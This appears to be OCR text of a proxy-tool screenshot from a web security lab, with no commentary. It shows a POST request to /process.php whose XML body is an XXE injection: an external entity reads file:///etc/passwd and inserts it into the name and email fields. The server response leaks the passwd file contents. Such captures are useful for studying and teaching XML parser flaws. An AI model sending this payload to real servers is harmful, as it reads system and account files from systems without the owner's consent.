 Request
Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: 172.24.10.134:81
Content-Length: 181
Origin: http://172.24.10.134:81
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_13_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.131 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://172.24.10.134:81/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,da;q=0.7
Connection: close

<?xml version="1.0" ?><!DOCTYPE r [<!ELEMENT r
ANY ><!ENTITY sp SYSTEM
"file:///etc/passwd">]><root><name>&sp;</name><t
el>345</tel><email>&sp;</email><password>333</pa
ssword></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 13 May 2019 03:47:55 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.26
Vary: Accept-Encoding
Content-Length: 1227
Connection: close
Content-Type: text/html; charset=UTF-8

Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin